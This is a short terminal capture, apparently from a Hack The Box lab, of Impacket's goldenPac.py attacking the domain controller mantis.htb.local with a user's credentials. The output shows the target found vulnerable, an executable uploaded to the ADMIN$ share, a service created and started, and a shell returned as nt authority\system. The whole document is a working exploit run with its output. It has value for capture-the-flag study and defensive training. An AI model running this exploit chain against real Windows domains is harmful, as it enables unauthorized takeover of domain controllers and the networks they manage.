 λ ~/Desktop/impacket/examples/ master python3 goldenPac.py htb.local/james@mantis.htb.local
Impacket v0.9.23.dev1+20210504.123629.24a0ae6f - Copyright 2020 SecureAuth Corporation
Password:
[*] User SID: S-1-5-21-4220043660-4019079961-2895681657-1103
[*] Forest SID: S-1-5-21-4220043660-4019079961-2895681657
[*] Attacking domain controller mantis.htb.local
[*] mantis.htb.local found vulnerable!
[*] Requesting shares on mantis.htb.local.....
[*] Found writable share ADMIN$
[*] Uploading file bdXZuoOc.exe
[*] Opening SVCManager on mantis.htb.local.....
[*] Creating service NslB on mantis.htb.local.....
[*] Starting service NslB.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system